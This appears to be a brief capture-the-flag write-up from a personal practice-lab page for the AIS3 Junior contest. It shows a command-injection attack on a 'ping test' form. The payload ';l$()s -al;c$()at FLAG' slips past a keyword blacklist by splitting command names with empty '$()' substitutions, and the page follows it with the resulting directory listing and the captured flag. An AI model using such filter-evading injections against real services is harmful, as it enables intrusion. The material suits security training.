 Red's Practice Lab
To secure the future, we must think like those who threaten it.
About AIS3
About CTF
About Me
PING TEST !
;l$()s -al;c$()at FLAG
PING IP
total 40
drwxr-xr-x 1 root root 4096 Aug 14 17:49 .
drwxr-xr-x 1 root root 4096 Aug 16 06:26 ..
-r--r--r-- 1 root root   42 Aug 14 17:49 FLAG
-rw-r--r-- 1 root root  994 Aug 14 17:49 main.py
-rw-r--r-- 1 root root  202 Aug 12 00:11 prestart.sh
-rw-r--r-- 1 root root   62 Aug 14 17:49 requirements.txt
drwxr-xr-x 2 root root 4096 Aug 14 17:49 static
drwxr-xr-x 2 root root 4096 Aug 14 17:49 templates
-rw-r--r-- 1 root root   78 Aug 14 17:49 uwsgi.ini
AIS3_Junior{niceWordBL$()ACKListEvasion;)}